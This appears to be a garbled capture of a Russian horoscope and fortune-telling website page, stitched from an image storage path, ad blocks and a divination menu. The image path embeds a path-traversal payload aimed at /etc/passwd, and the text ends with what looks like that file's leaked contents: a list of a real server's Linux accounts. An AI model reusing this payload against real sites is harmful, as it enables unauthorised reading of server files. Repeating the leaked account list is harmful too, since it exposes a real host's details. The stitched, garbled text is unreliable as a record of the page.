 s&type=../../../../../../../../../etc/passwd/././././././././././././././././././././././././././././././././././././././.
Реклама от Google ГОРОСКОП ГАДАНИЯ ГАДАНИЕ МАГИЯ
Астрология | Знаки Зодиака | Психология | Соционика | Фен Шуй | Эзотерика | Имидж, стиль | Статьи | Обои |
ЮНОНА
Астропсихология любви и отношений
ГАДАНИЕ
на год
Гороскоп 2013 Гороскоп 2012 Сонник Гадания Книга Перемен Имена Тесты
Реклама от Google ГОРОСКОП ГАДАНИЯ ГАДАНИЕ МАГИЯ
Реклама от Google
ГОРОСКОП
ГАДАНИЯ
ГАДАНИЕ
ГАДАНИЯ
Книга Перемен
Гадание майя
Гадание на отношения
Гадание Призма Любви
Гадание Карта Дня
Гадание «Стрела»
Гадание Одиночество
Гадание «О личном»
Гадание Совместимость
Гадание Таро Путь
Гадание Сексуальность
Гадание Выбор
Гадание Таро на год
Яндекс.Директ Все объявления
Исполнится Любое Желание Уникальное открытие психологов: Технология Исполнения
Желаний!
success-psychology.ru
Гадалка по картам Таро Задайте вопрос Гадалке? Предсказание будущего,анализ
и решение проблем!
astro7.ru
Гороскоп! Предсказание будущего! Уникальная методика, несколько видов
гороскопов и психоанализ личности!
wday2012.tk
Гороскоп на Сегодня! Ваш личный астропрогноз на сайте
elle.ru
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false landscape:x:102:104::/var/lib/landscape:/bin/false
messagebus:x:103:105::/var/run/dbus:/bin/false haldaemon:x:104:106:Hardware abstraction
layer,,,:/var/run/hald:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu,,,:/home/ubuntu:/bin/bash mysql:x:106:112:MySQL Server,,,:/var
/lib/mysql:/bin/false igor:x:1001:1001:igor,,,:/home/igor:/bin/bash ftp:x:107:114:ftp
daemon,,,:/srv/ftp:/bin/false postfix:x:108:115::/var/spool/postfix:/bin/false
dovecot:x:109:117:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false